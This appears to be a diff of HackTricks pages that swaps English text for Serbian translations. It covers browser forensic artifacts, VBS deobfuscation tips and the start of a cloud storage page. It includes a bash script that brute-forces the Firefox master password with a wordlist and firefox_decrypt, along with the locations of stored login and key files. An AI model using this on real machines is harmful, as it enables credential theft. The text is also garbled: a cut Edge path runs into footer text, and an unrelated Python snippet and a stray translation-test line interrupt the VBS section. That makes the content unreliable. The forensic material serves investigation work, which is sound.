Browser artifacts include various types of data stored by web browsers, such as navigation history, bookmarks, and cache data. These artifacts are kept in specific folders within the operating system, differing in location and name across browsers, yet generally storing similar data types.
|
||||
Artifakti pregledača uključuju različite vrste podataka koje čuvaju veb pregledači, kao što su istorija navigacije, obeleživači i keš podaci. Ovi artifakti se čuvaju u određenim fasciklama unutar operativnog sistema, razlikujući se po lokaciji i imenu u različitim pregledačima, ali uglavnom čuvajući slične vrste podataka.
|
||||
|
||||
Here's a summary of the most common browser artifacts:
|
||||
Evo sažetka najčešćih artifakata pregledača:
|
||||
|
||||
- **Navigation History**: Tracks user visits to websites, useful for identifying visits to malicious sites.
|
||||
- **Autocomplete Data**: Suggestions based on frequent searches, offering insights when combined with navigation history.
|
||||
- **Bookmarks**: Sites saved by the user for quick access.
|
||||
- **Extensions and Add-ons**: Browser extensions or add-ons installed by the user.
|
||||
- **Cache**: Stores web content (e.g., images, JavaScript files) to improve website loading times, valuable for forensic analysis.
|
||||
- **Logins**: Stored login credentials.
|
||||
- **Favicons**: Icons associated with websites, appearing in tabs and bookmarks, useful for additional information on user visits.
|
||||
- **Browser Sessions**: Data related to open browser sessions.
|
||||
- **Downloads**: Records of files downloaded through the browser.
|
||||
- **Form Data**: Information entered in web forms, saved for future autofill suggestions.
|
||||
- **Thumbnails**: Preview images of websites.
|
||||
- **Custom Dictionary.txt**: Words added by the user to the browser's dictionary.
|
||||
- **Istorija navigacije**: Prati posete korisnika veb sajtovima, korisno za identifikaciju poseta zlonamernim sajtovima.
|
||||
- **Podaci za automatsko popunjavanje**: Predlozi na osnovu čestih pretraga, pružajući uvide kada se kombinuju sa istorijom navigacije.
|
||||
- **Obeleživači**: Sajtovi koje je korisnik sačuvao radi brzog pristupa.
|
||||
- **Proširenja i dodaci**: Proširenja pregledača ili dodaci instalirani od strane korisnika.
|
||||
- **Keš**: Čuva veb sadržaj (npr. slike, JavaScript fajlove) radi poboljšanja vremena učitavanja sajtova, vredno za forenzičku analizu.
|
||||
- **Prijave**: Sačuvani podaci za prijavljivanje.
|
||||
- **Favikoni**: Ikone povezane sa veb sajtovima, prikazuju se na karticama i obeleživačima, korisne za dodatne informacije o posetama korisnika.
|
||||
- **Sesije pregledača**: Podaci vezani za otvorene sesije pregledača.
|
||||
- **Preuzimanja**: Zapisi o fajlovima preuzetim putem pregledača.
|
||||
- **Podaci o obrascima**: Informacije unete u veb obrasce, sačuvane za buduće predloge automatskog popunjavanja.
|
||||
- **Sličice**: Prikazne slike veb sajtova.
|
||||
- **Custom Dictionary.txt**: Reči dodate od strane korisnika u rečnik pregledača.
|
||||
|
||||
|
||||
## Firefox
|
||||
|
||||
Firefox organizes user data within profiles, stored in specific locations based on the operating system:
|
||||
Firefox organizuje korisničke podatke unutar profila, koji se čuvaju na određenim lokacijama u zavisnosti od operativnog sistema:
|
||||
|
||||
- **Linux**: `~/.mozilla/firefox/`
|
||||
- **MacOS**: `/Users/$USER/Library/Application Support/Firefox/Profiles/`
|
||||
- **Windows**: `%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\`
|
||||
|
||||
A `profiles.ini` file within these directories lists the user profiles. Each profile's data is stored in a folder named in the `Path` variable within `profiles.ini`, located in the same directory as `profiles.ini` itself. If a profile's folder is missing, it may have been deleted.
|
||||
U direktorijumima se nalazi `profiles.ini` fajl koji sadrži profile korisnika. Podaci svakog profila se čuvaju u fascikli čije ime odgovara vrednosti `Path` promenljive unutar `profiles.ini`, a nalazi se u istom direktorijumu kao i sam `profiles.ini`. Ako fascikla profila nedostaje, možda je obrisana.
|
||||
|
||||
Within each profile folder, you can find several important files:
|
||||
Unutar svake fascikle profila, možete pronaći nekoliko važnih fajlova:
|
||||
|
||||
- **places.sqlite**: Stores history, bookmarks, and downloads. Tools like [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) on Windows can access the history data.
|
||||
- Use specific SQL queries to extract history and downloads information.
|
||||
- **bookmarkbackups**: Contains backups of bookmarks.
|
||||
- **formhistory.sqlite**: Stores web form data.
|
||||
- **handlers.json**: Manages protocol handlers.
|
||||
- **persdict.dat**: Custom dictionary words.
|
||||
- **addons.json** and **extensions.sqlite**: Information on installed add-ons and extensions.
|
||||
- **cookies.sqlite**: Cookie storage, with [MZCookiesView](https://www.nirsoft.net/utils/mzcv.html) available for inspection on Windows.
|
||||
- **cache2/entries** or **startupCache**: Cache data, accessible through tools like [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html).
|
||||
- **favicons.sqlite**: Stores favicons.
|
||||
- **prefs.js**: User settings and preferences.
|
||||
- **downloads.sqlite**: Older downloads database, now integrated into places.sqlite.
|
||||
- **thumbnails**: Website thumbnails.
|
||||
- **logins.json**: Encrypted login information.
|
||||
- **key4.db** or **key3.db**: Stores encryption keys for securing sensitive information.
|
||||
- **places.sqlite**: Čuva istoriju, obeleživače i preuzimanja. Alati poput [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) na Windows-u mogu pristupiti podacima istorije.
|
||||
- Koristite specifične SQL upite za izvlačenje informacija o istoriji i preuzimanjima.
|
||||
- **bookmarkbackups**: Sadrži rezervne kopije obeleživača.
|
||||
- **formhistory.sqlite**: Čuva podatke o veb obrascima.
|
||||
- **handlers.json**: Upravljači protokola.
|
||||
- **persdict.dat**: Reči prilagođenog rečnika.
|
||||
- **addons.json** i **extensions.sqlite**: Informacije o instaliranim dodacima i proširenjima.
|
||||
- **cookies.sqlite**: Skladište kolačića, sa [MZCookiesView](https://www.nirsoft.net/utils/mzcv.html) dostupnim za pregled na Windows-u.
|
||||
- **cache2/entries** ili **startupCache**: Keš podaci, dostupni putem alata poput [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html).
|
||||
- **favicons.sqlite**: Čuva favikone.
|
||||
- **prefs.js**: Korisnička podešavanja i preferencije.
|
||||
- **downloads.sqlite**: Starija baza podataka preuzimanja, sada integrisana u places.sqlite.
|
||||
- **thumbnails**: Sličice veb sajtova.
|
||||
- **logins.json**: Šifrovani podaci za prijavljivanje.
|
||||
- **key4.db** ili **key3.db**: Čuva ključeve za šifrovanje osetljivih informacija.
|
||||
|
||||
Additionally, checking the browser’s anti-phishing settings can be done by searching for `browser.safebrowsing` entries in `prefs.js`, indicating whether safe browsing features are enabled or disabled.
|
||||
Dodatno, proveru postavki protiv-fisinga pregledača možete izvršiti pretragom unosa `browser.safebrowsing` u `prefs.js`, što ukazuje da li su funkcije sigurnog pregledanja omogućene ili onemogućene.
|
||||
|
||||
|
||||
To try to decrypt the master password, you can use [https://github.com/unode/firefox\_decrypt](https://github.com/unode/firefox\_decrypt)\
|
||||
With the following script and call you can specify a password file to brute force:
|
||||
Da biste pokušali dešifrovanje glavne lozinke, možete koristiti [https://github.com/unode/firefox\_decrypt](https://github.com/unode/firefox\_decrypt)\
|
||||
Pomoću sledećeg skripta i poziva možete specificirati fajl sa lozinkom za brute force:
|
||||
|
||||
{% code title="brute.sh" %}
|
||||
```bash
|
||||
|
|
@ -83,8 +83,8 @@ With the following script and call you can specify a password file to brute forc
|
|||
#./brute.sh top-passwords.txt 2>/dev/null | grep -A2 -B2 "chrome:"
|
||||
passfile=$1
|
||||
while read pass; do
|
||||
echo "Trying $pass"
|
||||
echo "$pass" | python firefox_decrypt.py
|
||||
echo "Trying $pass"
|
||||
echo "$pass" | python firefox_decrypt.py
|
||||
done < $passfile
|
||||
```
|
||||
{% endcode %}
|
||||
|
|
@ -93,113 +93,66 @@ done < $passfile
|
|||
|
||||
## Google Chrome
|
||||
|
||||
Google Chrome stores user profiles in specific locations based on the operating system:
|
||||
Google Chrome čuva korisničke profile na određenim lokacijama zavisno od operativnog sistema:
|
||||
|
||||
- **Linux**: `~/.config/google-chrome/`
|
||||
- **Windows**: `C:\Users\XXX\AppData\Local\Google\Chrome\User Data\`
|
||||
- **MacOS**: `/Users/$USER/Library/Application Support/Google/Chrome/`
|
||||
|
||||
Within these directories, most user data can be found in the **Default/** or **ChromeDefaultData/** folders. The following files hold significant data:
|
||||
U ovim direktorijumima, većina korisničkih podataka se može naći u fasciklama **Default/** ili **ChromeDefaultData/**. Sledeći fajlovi sadrže značajne podatke:
|
||||
|
||||
- **History**: Contains URLs, downloads, and search keywords. On Windows, [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) can be used to read the history. The "Transition Type" column has various meanings, including user clicks on links, typed URLs, form submissions, and page reloads.
|
||||
- **Cookies**: Stores cookies. For inspection, [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html) is available.
|
||||
- **Cache**: Holds cached data. To inspect, Windows users can utilize [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html).
|
||||
- **Bookmarks**: User bookmarks.
|
||||
- **Web Data**: Contains form history.
|
||||
- **Favicons**: Stores website favicons.
|
||||
- **Login Data**: Includes login credentials like usernames and passwords.
|
||||
- **Current Session**/**Current Tabs**: Data about the current browsing session and open tabs.
|
||||
- **Last Session**/**Last Tabs**: Information about the sites active during the last session before Chrome was closed.
|
||||
- **Extensions**: Directories for browser extensions and addons.
|
||||
- **Thumbnails**: Stores website thumbnails.
|
||||
- **Preferences**: A file rich in information, including settings for plugins, extensions, pop-ups, notifications, and more.
|
||||
- **Browser’s built-in anti-phishing**: To check if anti-phishing and malware protection are enabled, run `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`. Look for `{"enabled: true,"}` in the output.
|
||||
- **History**: Sadrži URL-ove, preuzimanja i ključne reči pretrage. Na Windows-u, [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) se može koristiti za čitanje istorije. Kolona "Transition Type" ima različita značenja, uključujući korisničke klikove na linkove, unete URL-ove, podnesene forme i osvežavanje stranica.
|
||||
- **Cookies**: Čuva kolačiće. Za pregled, dostupan je [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html).
|
||||
- **Cache**: Čuva keširane podatke. Windows korisnici mogu koristiti [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html) za pregled.
|
||||
- **Bookmarks**: Korisnički obeleživači.
|
||||
- **Web Data**: Sadrži istoriju formi.
|
||||
- **Favicons**: Čuva favicon-e veb sajtova.
|
||||
- **Login Data**: Uključuje korisničke podatke za prijavljivanje kao što su korisnička imena i lozinke.
|
||||
- **Current Session**/**Current Tabs**: Podaci o trenutnoj sesiji pretraživanja i otvorenim karticama.
|
||||
- **Last Session**/**Last Tabs**: Informacije o sajtovima aktivnim tokom poslednje sesije pre nego što je Chrome zatvoren.
|
||||
- **Extensions**: Direktorijumi za proširenja i dodatke pregledača.
|
||||
- **Thumbnails**: Čuva sličice veb sajtova.
|
||||
- **Preferences**: Fajl bogat informacijama, uključujući podešavanja za dodatke, proširenja, iskačuće prozore, obaveštenja i još mnogo toga.
|
||||
- **Ugrađena anti-phishing zaštita pregledača**: Da biste proverili da li je anti-phishing i zaštita od malvera omogućena, pokrenite `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`. Potražite `{"enabled: true,"}` u izlazu.
|
||||
|
||||
|
||||
## **SQLite DB Data Recovery**
|
||||
## **Obnova podataka iz SQLite baze**
|
||||
|
||||
As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
Kao što možete primetiti u prethodnim odeljcima, i Chrome i Firefox koriste **SQLite** baze podataka za čuvanje podataka. Moguće je **obnoviti obrisane unose koristeći alat** [**sqlparse**](https://github.com/padfoot999/sqlparse) **ili** [**sqlparse\_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
|
||||
## **Internet Explorer 11**
|
||||
|
||||
Internet Explorer 11 manages its data and metadata across various locations, aiding in separating stored information and its corresponding details for easy access and management.
|
||||
Internet Explorer 11 upravlja svojim podacima i metapodacima na različitim lokacijama, olakšavajući razdvajanje čuvanih informacija i odgovarajućih detalja radi lakšeg pristupa i upravljanja.
|
||||
|
||||
### Metadata Storage
|
||||
Metadata for Internet Explorer is stored in `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` (with VX being V01, V16, or V24). Accompanying this, the `V01.log` file might show modification time discrepancies with `WebcacheVX.data`, indicating a need for repair using `esentutl /r V01 /d`. This metadata, housed in an ESE database, can be recovered and inspected using tools like photorec and [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), respectively. Within the **Containers** table, one can discern the specific tables or containers where each data segment is stored, including cache details for other Microsoft tools such as Skype.
|
||||
### Čuvanje metapodataka
|
||||
Metapodaci za Internet Explorer se čuvaju u `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` (pri čemu je VX V01, V16 ili V24). Uz to, fajl `V01.log` može pokazivati neslaganja u vremenu izmene sa `WebcacheVX.data`, što ukazuje na potrebu za popravkom korišćenjem `esentutl /r V01 /d`. Ovi metapodaci, smešteni u ESE bazi podataka, mogu se obnoviti i pregledati pomoću alata kao što su photorec i [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html). U okviru tabele **Containers**, moguće je razlikovati specifične tabele ili kontejnere u kojima se čuva svaki segment podataka, uključujući detalje keša za druge Microsoft alate kao što je Skype.
|
||||
|
||||
### Cache Inspection
|
||||
The [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) tool allows for cache inspection, requiring the cache data extraction folder location. Metadata for cache includes filename, directory, access count, URL origin, and timestamps indicating cache creation, access, modification, and expiry times.
|
||||
### Pregled keša
|
||||
Alat [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) omogućava pregled keša, uz zahtev za lokacijom fascikle za ekstrakciju podataka iz keša. Metapodaci za keš uključuju ime fajla, direktorijum, broj pristupa, URL poreklo i vremenske oznake koje ukazuju na vreme kreiranja, pristupa, izmene i isteka keša.
|
||||
|
||||
### Cookies Management
|
||||
Cookies can be explored using [IECookiesView](https://www.nirsoft.net/utils/iecookies.html), with metadata encompassing names, URLs, access counts, and various time-related details. Persistent cookies are stored in `%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies`, with session cookies residing in memory.
|
||||
### Upravljanje kolačićima
|
||||
Kolačiće je moguće istražiti pomoću [IECookiesView](https://www.nirsoft.net/utils/iecookies.html), pri čemu metapodaci obuhvataju imena, URL-ove, broj pristupa i razne detalje vezane za vreme. Trajni kolačići se čuvaju u `%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies`, dok se sesijski kolačići čuvaju u memoriji.
|
||||
|
||||
### Download Details
|
||||
Downloads metadata is accessible via [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), with specific containers holding data like URL, file type, and download location. Physical files can be found under `%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory`.
|
||||
### Detalji preuzimanja
|
||||
Metapodaci o preuzimanjima su dostupni putem [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), pri čemu specifični kontejneri sadrže podatke poput URL-a, tipa fajla i lokacije preuzimanja. Fizički fajlovi se mogu pronaći pod `%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory`.
|
||||
|
||||
### Browsing History
|
||||
To review browsing history, [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) can be used, requiring the location of extracted history files and configuration for Internet Explorer. Metadata here includes modification and access times, along with access counts. History files are located in `%userprofile%\Appdata\Local\Microsoft\Windows\History`.
|
||||
### Istorija pretraživanja
|
||||
Za pregled istorije pretraživanja može se koristiti [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html), uz zahtev za lokacijom izdvojenih fajlova istorije i konfiguracijom za Internet Explorer. Metapodaci ovde uključuju vreme izmene i pristupa, zajedno sa brojem pristupa. Fajlovi istorije se nalaze u `%userprofile%\Appdata\Local\Microsoft\Windows\History`.
|
||||
|
||||
### Typed URLs
|
||||
Typed URLs and their usage timings are stored within the registry under `NTUSER.DAT` at `Software\Microsoft\InternetExplorer\TypedURLs` and `Software\Microsoft\InternetExplorer\TypedURLsTime`, tracking the last 50 URLs entered by the user and their last input times.
|
||||
### Uneti URL-ovi
|
||||
Uneti URL-ovi i vremena njihove upotrebe se čuvaju u registru pod `NTUSER.DAT` na lokaciji `Software\Microsoft\InternetExplorer\TypedURLs` i `Software\Microsoft\InternetExplorer\TypedURLsTime`, prateći poslednjih 50 URL-ova unetih od strane korisnika i njihova poslednja vremena unosa.
|
||||
|
||||
|
||||
## Microsoft Edge
|
||||
|
||||
Microsoft Edge stores user data in `%userprofile%\Appdata\Local\Packages`. The paths for various data types are:
|
||||
Microsoft Edge čuva korisničke podatke u `%userprofile%\Appdata\Local\Packages`. Putanje za različite vrste podataka su:
|
||||
|
||||
- **Profile Path**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC`
|
||||
- **History, Cookies, and Downloads**: `C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat`
|
||||
- **Settings, Bookmarks, and Reading List**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb`
|
||||
- **Cache**: `C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache`
|
||||
- **Last Active Sessions**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active`
|
||||
|
||||
## Safari
|
||||
|
||||
Safari data is stored at `/Users/$User/Library/Safari`. Key files include:
|
||||
|
||||
- **History.db**: Contains `history_visits` and `history_items` tables with URLs and visit timestamps. Use `sqlite3` to query.
|
||||
- **Downloads.plist**: Information about downloaded files.
|
||||
- **Bookmarks.plist**: Stores bookmarked URLs.
|
||||
- **TopSites.plist**: Most frequently visited sites.
|
||||
- **Extensions.plist**: List of Safari browser extensions. Use `plutil` or `pluginkit` to retrieve.
|
||||
- **UserNotificationPermissions.plist**: Domains permitted to push notifications. Use `plutil` to parse.
|
||||
- **LastSession.plist**: Tabs from the last session. Use `plutil` to parse.
|
||||
- **Browser’s built-in anti-phishing**: Check using `defaults read com.apple.Safari WarnAboutFraudulentWebsites`. A response of 1 indicates the feature is active.
|
||||
|
||||
## Opera
|
||||
|
||||
Opera's data resides in `/Users/$USER/Library/Application Support/com.operasoftware.Opera` and shares Chrome's format for history and downloads.
|
||||
|
||||
- **Browser’s built-in anti-phishing**: Verify by checking if `fraud_protection_enabled` in the Preferences file is set to `true` using `grep`.
|
||||
|
||||
These paths and commands are crucial for accessing and understanding the browsing data stored by different web browsers.
|
||||
|
||||
|
||||
## References
|
||||
* [https://nasbench.medium.com/web-browsers-forensics-7e99940c579a](https://nasbench.medium.com/web-browsers-forensics-7e99940c579a)
|
||||
* [https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/](https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/)
|
||||
* [https://books.google.com/books?id=jfMqCgAAQBAJ&pg=PA128&lpg=PA128&dq=%22This+file](https://books.google.com/books?id=jfMqCgAAQBAJ&pg=PA128&lpg=PA128&dq=%22This+file)
|
||||
* **Book: OS X Incident Response: Scripting and Analysis By Jaron Bradley pag 123**
|
||||
|
||||
|
||||
<figure><img src="../../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
- **Putanja profila**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC`
|
||||
- **Istorija, kolačići i preuzimanja**: `C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat`
|
||||
- **Podešavanja, obeleživači i lista za čitanje**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan
|
||||
* Nabavite [**zvanični PEASS & HackTricks suvenir**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**Porodicu PEASS**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,81 +1,80 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Some things that could be useful to debug/deobfuscate a malicious VBS file:
|
||||
Neki korisni saveti za debagovanje/deobfuskaciju zlonamernog VBS fajla:
|
||||
|
||||
## echo
|
||||
|
||||
```bash
|
||||
Wscript.Echo "Like this?"
|
||||
```
|
||||
|
||||
## Commnets
|
||||
|
||||
## Komentari
|
||||
```bash
|
||||
' this is a comment
|
||||
```
|
||||
|
||||
## Test
|
||||
|
||||
Ovo je testni dokument za proveru prevoda.
|
||||
```bash
|
||||
cscript.exe file.vbs
|
||||
```
|
||||
## Upisivanje podataka u datoteku
|
||||
|
||||
## Write data to a file
|
||||
Da biste upisali podatke u datoteku, možete koristiti funkciju `Write` u Pythonu. Evo osnovnog primjera:
|
||||
|
||||
```python
|
||||
with open('datoteka.txt', 'w') as f:
|
||||
f.write('Ovo je primjer teksta koji će biti upisan u datoteku.')
|
||||
```
|
||||
|
||||
U ovom primjeru, `datoteka.txt` je naziv datoteke u koju želite upisati podatke. Koristimo `with` izjavu kako bismo se pobrinuli da se datoteka pravilno zatvori nakon upisa. Funkcija `write` se koristi za upisivanje teksta u datoteku.
|
||||
|
||||
Nakon izvršavanja ovog koda, datoteka `datoteka.txt` će biti stvorena (ako već ne postoji) i sadržavat će tekst "Ovo je primjer teksta koji će biti upisan u datoteku."
|
||||
```js
|
||||
Function writeBinary(strBinary, strPath)
|
||||
|
||||
Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
|
||||
Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
|
||||
|
||||
' below lines purpose: checks that write access is possible!
|
||||
Dim oTxtStream
|
||||
' below lines purpose: checks that write access is possible!
|
||||
Dim oTxtStream
|
||||
|
||||
On Error Resume Next
|
||||
Set oTxtStream = oFSO.createTextFile(strPath)
|
||||
On Error Resume Next
|
||||
Set oTxtStream = oFSO.createTextFile(strPath)
|
||||
|
||||
If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
|
||||
On Error GoTo 0
|
||||
If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
|
||||
On Error GoTo 0
|
||||
|
||||
Set oTxtStream = Nothing
|
||||
' end check of write access
|
||||
Set oTxtStream = Nothing
|
||||
' end check of write access
|
||||
|
||||
With oFSO.createTextFile(strPath)
|
||||
.Write(strBinary)
|
||||
.Close
|
||||
End With
|
||||
With oFSO.createTextFile(strPath)
|
||||
.Write(strBinary)
|
||||
.Close
|
||||
End With
|
||||
|
||||
End Function
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,138 +1,136 @@
|
|||
# Local Cloud Storage
|
||||
# Lokalno skladištenje u oblaku
|
||||
|
||||
<details>
|
||||
|
||||
